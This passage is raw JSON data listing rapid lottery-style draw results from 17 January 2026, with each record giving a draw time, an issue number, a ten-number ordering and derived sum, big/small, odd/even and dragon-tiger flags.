03:30:33","preDrawIssue":33877113,"preDrawCode":"07,10,02,03,04,01,09,06,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:29:18","preDrawIssue":33877112,"preDrawCode":"02,03,10,04,08,01,07,09,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:28:03","preDrawIssue":33877111,"preDrawCode":"10,05,04,02,01,07,06,09,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:26:48","preDrawIssue":33877110,"preDrawCode":"03,09,01,06,10,08,07,05,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:25:33","preDrawIssue":33877109,"preDrawCode":"09,08,06,03,04,07,05,10,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:24:18","preDrawIssue":33877108,"preDrawCode":"04,08,07,01,10,05,03,06,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:23:03","preDrawIssue":33877107,"preDrawCode":"10,07,01,09,02,08,03,06,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:21:48","preDrawIssue":33877106,"preDrawCode":"04,03,07,06,01,09,05,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:20:33","preDrawIssue":33877105,"preDrawCode":"06,04,03,10,09,02,08,01,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:19:18","preDrawIssue":33877104,"preDrawCode":"10,06,03,01,09,05,02,07,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:18:03","preDrawIssue":33877103,"preDrawCode":"06,10,03,05,04,08,07,02,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:16:48","preDrawIssue":33877102,"preDrawCode":"03,02,05,06,01,07,09,08,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:15:33","preDrawIssue":33877101,"preDrawCode":"06,09,10,03,01,05,04,02,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:14:18","preDrawIssue":33877100,"preDrawCode":"05,08,02,07,06,09,10,01,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:13:03","preDrawIssue":33877099,"preDrawCode":"10,06,02,07,03,09,01,04,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:11:48","preDrawIssue":33877098,"preDrawCode":"09,03,05,06,04,07,10,01,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:10:33","preDrawIssue":33877097,"preDrawCode":"03,07,04,08,10,09,06,02,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:09:18","preDrawIssue":33877096,"preDrawCode":"02,04,09,06,03,05,08,01,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:08:03","preDrawIssue":33877095,"preDrawCode":"07,06,08,01,03,09,02,10,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:06:48","preDrawIssue":33877094,"preDrawCode":"03,06,05,08,01,02,10,09,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:05:33","preDrawIssue":33877093,"preDrawCode":"08,10,02,01,09,04,03,07,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:04:18","preDrawIssue":33877092,"preDrawCode":"02,08,05,06,04,07,03,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:03:03","preDrawIssue":33877091,"preDrawCode":"01,10,07,03,09,06,02,05,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:01:48","preDrawIssue":33877090,"preDrawCode":"04,05,07,01,02,06,09,10,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:00:33","preDrawIssue":33877089,"preDrawCode":"03,02,04,10,07,09,08,01,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:59:18","preDrawIssue":33877088,"preDrawCode":"01,08,09,02,05,06,10,04,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:58:03","preDrawIssue":33877087,"preDrawCode":"06,01,03,10,07,05,02,04,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:56:48","preDrawIssue":33877086,"preDrawCode":"10,01,09,04,02,06,08,05,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:55:33","preDrawIssue":33877085,"preDrawCode":"02,06,05,09,01,07,04,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:54:18","preDrawIssue":33877084,"preDrawCode":"02,04,01,06,10,03,05,08,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:53:03","preDrawIssue":33877083,"preDrawCode":"07,04,06,09,01,10,03,08,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:51:48","preDrawIssue":33877082,"preDrawCode":"04,08,07,02,01,05,03,06,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:50:33","preDrawIssue":33877081,"preDrawCode":"08,03,10,06,01,05,04,07,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:49:18","preDrawIssue":33877080,"preDrawCode":"01,07,04,10,09,02,03,06,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:48:03","preDrawIssue":33877079,"preDrawCode":"07,09,04,01,03,05,02,06,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:46:48","preDrawIssue":33877078,"preDrawCode":"05,10,08,06,09,07,04,03,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:45:33","preDrawIssue":33877077,"preDrawCode":"05,09,06,07,10,01,02,08,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:44:18","preDrawIssue":33877076,"preDrawCode":"10,06,09,07,03,01,04,08,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:43:03","preDrawIssue":33877075,"preDrawCode":"07,04,08,10,06,09,02,03,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:41:48","preDrawIssue":33877074,"preDrawCode":"07,10,09,02,06,01,04,03,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:40:33","preDrawIssue":33877073,"preDrawCode":"03,08,07,05,06,02,09,04,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:39:18","preDrawIssue":33877072,"preDrawCode":"07,03,01,05,08,10,04,06,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:38:03","preDrawIssue":33877071,"preDrawCode":"06,04,07,10,01,03,05,02,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:36:48","preDrawIssue":33877070,"preDrawCode":"09,04,02,07,05,06,03,01,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:35:33","preDrawIssue":33877069,"preDrawCode":"01,04,10,02,09,08,03,05,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:34:18","preDrawIssue":33877068,"preDrawCode":"07,03,01,09,06,04,02,08,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:33:03","preDrawIssue":33877067,"preDrawCode":"06,08,03,05,10,02,09,07,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:31:48","preDrawIssue":33877066,"preDrawCode":"08,03,04,01,07,10,05,09,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:30:33","preDrawIssue":33877065,"preDrawCode":"01,04,10,09,05,06,08,07,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:29:18","preDrawIssue":33877064,"preDrawCode":"04,02,10,01,05,07,08,06,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:28:03","preDrawIssue":33877063,"preDrawCode":"03,02,01,05,10,04,07,08,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:26:48","preDrawIssue":33877062,"preDrawCode":"01,05,10,02,08,04,03,06,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:25:33","preDrawIssue":33877061,"preDrawCode":"08,09,02,04,07,10,03,05,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:24:18","preDrawIssue":33877060,"preDrawCode":"07,09,03,02,08,01,06,05,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:23:03","preDrawIssue":33877059,"preDrawCode":"10,05,04,06,07,01,03,09,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:21:48","preDrawIssue":33877058,"preDrawCode":"03,08,05,10,06,04,07,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:20:33","preDrawIssue":33877057,"preDrawCode":"09,06,02,07,03,05,04,01,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:19:18","preDrawIssue":33877056,"preDrawCode":"10,04,08,09,02,01,03,07,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:18:03","preDrawIssue":33877055,"preDrawCode":"06,10,05,07,04,08,03,02,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:16:48","preDrawIssue":33877054,"preDrawCode":"07,01,10,06,05,03,08,09,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:15:33","preDrawIssue":33877053,"preDrawCode":"03,09,10,06,04,02,07,08,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:14:18","preDrawIssue":33877052,"preDrawCode":"08,07,03,02,01,06,10,05,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:13:03","preDrawIssue":33877051,"preDrawCode":"10,02,01,07,03,05,06,09,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:11:48","preDrawIssue":33877050,"preDrawCode":"07,08,02,10,09,01,03,06,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:10:33","preDrawIssue":33877049,"preDrawCode":"08,01,02,03,05,10,06,09,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:09:18","preDrawIssue":33877048,"preDrawCode":"06,02,05,10,04,08,07,09,03,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:08:03","preDrawIssue":33877047,"preDrawCode":"05,06,08,03,10,02,09,04,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:06:48","preDrawIssue":33877046,"preDrawCode":"06,05,03,08,01,04,10,09,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:05:33","preDrawIssue":33877045,"preDrawCode":"01,07,02,05,10,08,09,04,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:04:18","preDrawIssue":33877044,"preDrawCode":"02,06,05,09,01,08,04,07,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:03:03","preDrawIssue":33877043,"preDrawCode":"01,06,07,10,09,08,04,03,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:01:48","preDrawIssue":33877042,"preDrawCode":"07,06,03,01,02,09,05,04,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:00:33","preDrawIssue":33877041,"preDrawCode":"08,02,06,01,03,04,07,09,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:59:18","preDrawIssue":33877040,"preDrawCode":"04,09,08,10,07,05,06,01,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:58:03","preDrawIssue":33877039,"preDrawCode":"07,02,10,06,03,05,04,01,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:56:48","preDrawIssue":33877038,"preDrawCode":"09,03,06,10,04,01,02,08,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:55:33","preDrawIssue":33877037,"preDrawCode":"07,09,06,08,05,04,01,03,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:54:18","preDrawIssue":33877036,"preDrawCode":"07,06,10,05,03,09,04,02,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:53:03","preDrawIssue":33877035,"preDrawCode":"01,09,10,06,03,05,07,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:51:48","preDrawIssue":33877034,"preDrawCode":"07,09,06,08,02,04,01,03,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:50:33","preDrawIssue":33877033,"preDrawCode":"06,08,10,03,01,04,09,02,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:49:18","preDrawIssue":33877032,"preDrawCode":"01,10,05,09,04,02,08,07,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:48:03","preDrawIssue":33877031,"preDrawCode":"03,08,05,01,07,09,04,06,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:46:48","preDrawIssue":33877030,"preDrawCode":"02,04,09,05,08,10,07,06,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:45:33","preDrawIssue":33877029,"preDrawCode":"09,08,07,04,06,02,10,01,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:44:18","preDrawIssue":33877028,"preDrawCode":"03,07,04,10,01,05,06,02,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:43:03","preDrawIssue":33877027,"preDrawCode":"03,04,01,06,05,08,09,07,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:41:48","preDrawIssue":33877026,"preDrawCode":"09,03,02,06,10,05,01,07,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:40:33","preDrawIssue":33877025,"preDrawCode":"01,05,09,08,02,06,10,03,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:39:18","preDrawIssue":33877024,"preDrawCode":"04,03,09,08,02,05,06,07,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:38:03","preDrawIssue":33877023,"preDrawCode":"02,04,09,10,07,08,06,05,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:36:48","preDrawIssue":33877022,"preDrawCode":"03,07,01,02,05,06,08,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:35:33","preDrawIssue":33877021,"preDrawCode":"04,07,08,03,10,02,05,09,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:34:18","preDrawIssue":33877020,"preDrawCode":"03,10,01,04,05,08,02,09,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:33:03","preDrawIssue":33877019,"preDrawCode":"10,04,06,03,02,01,05,08,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:31:48","preDrawIssue":33877018,"preDrawCode":"10,06,01,08,05,02,09,07,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:30:33","preDrawIssue":33877017,"preDrawCode":"06,08,05,09,02,10,03,01,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:29:18","preDrawIssue":33877016,"preDrawCode":"10,04,03,01,02,09,06,07,08,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:28:03","preDrawIssue":33877015,"preDrawCode":"06,04,03,02,07,09,01,08,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:26:48","preDrawIssue":33877014,"preDrawCode":"09,07,10,06,02,04,03,05,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:25:33","preDrawIssue":33877013,"preDrawCode":"09,03,05,04,06,10,07,01,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:24:18","preDrawIssue":33877012,"preDrawCode":"07,04,03,02,08,05,06,10,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:23:03","preDrawIssue":33877011,"preDrawCode":"06,10,05,02,08,07,09,03,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 